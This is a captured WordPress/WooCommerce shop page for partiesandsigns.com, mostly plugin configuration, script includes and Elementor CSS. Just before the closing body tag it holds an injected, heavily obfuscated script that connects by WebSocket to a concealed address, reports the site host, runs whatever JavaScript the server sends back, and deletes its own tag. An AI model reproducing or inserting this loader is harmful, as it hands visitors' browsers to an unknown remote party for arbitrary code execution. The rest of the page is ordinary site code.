			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"870197816b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Studio 54 &#8211; Parties And Signs","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1433, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=2.2.9.4" id="woof_sid-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"e5130c3e0a","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"33370ecbde"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"c08123e74e"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id='custom_script_23fbc98a'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768898210
body_size: 3928
content:
.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-292fbc3f:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3B3B3B;}.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-container{min-height:40px;}.elementor-23836 .elementor-element.elementor-element-292fbc3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23836 .elementor-element.elementor-element-c2c5d8f{text-align:center;}.elementor-23836 .elementor-element.elementor-element-c2c5d8f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#FCA849;}.elementor-23836 .elementor-element.elementor-element-15f26a28 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-15f26a28:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-15f26a28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-15f26a28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-23836 .elementor-element.elementor-element-15f26a28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23836 .elementor-element.elementor-element-6fe8bb9c > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-23836 .elementor-element.elementor-element-6fe8bb9c{text-align:start;}.elementor-23836 .elementor-element.elementor-element-6fe8bb9c img{width:205px;}.elementor-bc-flex-widget .elementor-23836 .elementor-element.elementor-element-326e4f64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23836 .elementor-element.elementor-element-326e4f64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__container{min-height:50px;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__submit{min-width:50px;background-color:#D4C5A4;}body:not(.rtl) .elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__input, .elementor-23836 .elementor-element.elementor-element-35b5454e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-23836 .elementor-element.elementor-element-35b5454e input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__input,
					.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__icon,
					.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-lightbox .dialog-lightbox-close-button:hover,
